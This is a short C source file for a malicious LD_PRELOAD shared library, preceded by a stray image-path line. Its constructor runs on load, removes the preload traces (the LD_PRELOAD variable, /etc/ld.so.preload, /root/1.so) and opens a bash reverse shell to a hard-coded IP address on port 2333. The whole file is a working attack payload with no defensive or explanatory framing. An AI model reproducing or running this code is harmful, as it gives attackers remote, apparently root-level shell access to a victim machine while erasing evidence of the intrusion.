 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__((__constructor__)) void preload(void){
    unsetenv("LD_PRELOAD");
    unlink("/etc/ld.so.preload");
    unlink("/root/1.so");
    system("bash -c 'bash -i >& /dev/tcp/8.138.127.74/2333 0>&1'");
}